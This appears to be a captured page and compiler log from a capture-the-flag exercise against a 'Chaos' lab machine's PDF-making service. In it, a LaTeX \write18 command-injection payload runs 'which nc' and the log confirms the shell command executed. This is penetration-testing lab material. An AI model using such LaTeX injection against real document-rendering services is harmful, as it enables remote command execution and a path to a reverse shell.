 Testing pdf maker
chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one template is working.
\immediate\write18{which nc}
Template
test2
Create PDF
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/kvsetkeys.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
(/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))/bin/nc
(./447aeadd36ac08743b842a670094690c.aux) )
No pages of output.
Transcript written on 447aeadd36ac08743b842a670094690c.log.